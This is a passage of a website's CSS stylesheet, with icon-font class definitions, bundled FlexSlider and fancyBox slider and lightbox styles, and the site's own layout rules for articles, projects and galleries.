  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #232323; }

.wrapper { overflow: hidden; }

h3 { padding: 0.66667rem 0.83333rem; line-height: auto; border: 1px solid #333; color: #fff; background-color: #333; line-height: 1.4; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; margin-bottom: 1.11111rem; font-style: italic; }

blockquote cite { font-style: normal; }

.content h1, .content .sub-banner #sub-banner-container > *, .sub-banner .content #sub-banner-container > * { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; position: relative; min-height: 5rem; padding: 0 0 0 4.72222rem; color: #333; font-weight: 900; line-height: 1.2; border-bottom: 1px solid #ccc; }

.content h1::before, .content .sub-banner #sub-banner-container > ::before, .sub-banner .content #sub-banner-container > ::before { content: url("/images/main-content-logo.png"); position: absolute; top: 50%; left: 0; margin-top: -1.94444rem; }

.content h2 { color: #a5000c; font-weight: 700; }

.content p { font-weight: 300; }

.content li { font-style: italic; font-weight: 300; }

.h3-box { border: 1px solid #333; border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { border: 0; margin: 0 -1.66667rem 1.11111rem; }

.heading { font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #ededed; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 10px solid #fff; -webkit-box-shadow: 0 0 0 1px rgba(50, 50, 50, 0.4); box-shadow: 0 0 0 1px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { width: 100%; margin-bottom: 1.11111rem; }

.noframe.left, .left.picframe, .left.innerframe { float: left; margin-right: 1.66667rem; }

@media screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { width: auto; } }

@media screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

.noframe.right, .right.picframe, .right.innerframe { float: right; margin-left: 1.66667rem; }

@media screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { width: auto; } }

@media screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

ul.custom-list { margin: 0 0 1.11111rem 1.11111rem; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.88889rem 0 0.77778rem 0; padding: 0 0 0 1.55556rem; color: #333; font-size: 1.22222rem; line-height: 1.55556rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; }

ul.two-columns::before, ul.two-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #a5000c; }

.articles-list.product-page-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.articles-list.product-page-list article { text-align: center; border-bottom: none; }

.articles-list.product-page-list article .thumbnail { float: none; position: relative; width: 11.11111rem; height: 13.88889rem; margin: 0; background-color: #fff; }

.articles-list.product-page-list article .thumbnail img { position: absolute; max-width: 8.33333rem; max-height: 8.33333rem; top: 50%; left: 50%; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); }

.articles-list.product-page-list article .article-content-wrapper h2.article-header { font-size: 1.22222rem; }

.articles-list.product-page-list article .article-content-wrapper .article-snippet { font-size: 0.88889rem; }

.articles-list.product-page-list article .article-content-wrapper .read-more { display: block; }

.articles-list.product-page-list article .article-content-wrapper .read-more .button { font-size: 0.88889rem; }

@media screen and (min-width: 40em) { .articles-list.product-page-list article { text-align: left; }
  .articles-list.product-page-list article .thumbnail { float: left; margin: 0 0.83333rem 0 0; } }

@media screen and (min-width: 64em) { .articles-list.product-page-list { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .articles-list.product-page-list article { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; padding: 0 0.83333rem 1.11111rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .articles-list.product-page-list article .thumbnail { margin: 0; overflow: hidden; -ms-flex-preferred-size: 40%; flex-basis: 40%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .articles-list.product-page-list article .article-content-wrapper { -ms-flex-preferred-size: 60%; flex-basis: 60%; padding: 0 0 0 0.83333rem; } }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #0c0001; background: #720008; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #3f0005; }

.paged-results a.page-notselected:hover { color: #fff; background: #720008; border: 1px solid #0c0001; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

@media screen and (min-width: 64em) { .thumbnail { float: left; margin: 0 1.66667rem 0 0; } }

/* ====================================== Projects =======================================*/
.project { padding: 0 0 1.11111rem; }

.project article { border-bottom: 1px solid #ccc; }

.project .project--title, .project .project--location, .project h3 { margin-bottom: 0.22222rem; color: #000; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: 600; font-size: 1.44444rem; }

.project .project--title strong, .project .project--location strong, .project h3 strong { color: #000; font-weight: 700; }

.project h3:last-of-type { margin-bottom: 1.11111rem; }

@media screen and (min-width: 64em) { .project { padding: 0 0 2.77778rem; } }

.project-content { color: #333; font-size: 1.11111rem; font-weight: 300; }

.no-js .project-slider, .no-js .project-slider { display: none; }

.projects-list .project-block__image, .portfolio-projects .project-block__image { display: block; margin-bottom: 0.83333rem; background-repeat: no-repeat; background-position: 50% 50%; background-size: cover; border: 9px solid #fff; border-radius: 0.11111rem; -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.35); box-shadow: 0 1px 5px rgba(0, 0, 0, 0.35); }

.projects-list .project-block__image img, .portfolio-projects .project-block__image img { width: 100%; height: 100%; }

.button { margin-top: 0.55556rem; }

span { font-size: 1.11111rem; }

#gallery-slider { position: relative; z-index: 1; max-width: 100%; margin-bottom: 1.66667rem; }

#gallery-slider::before, #gallery-slider::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

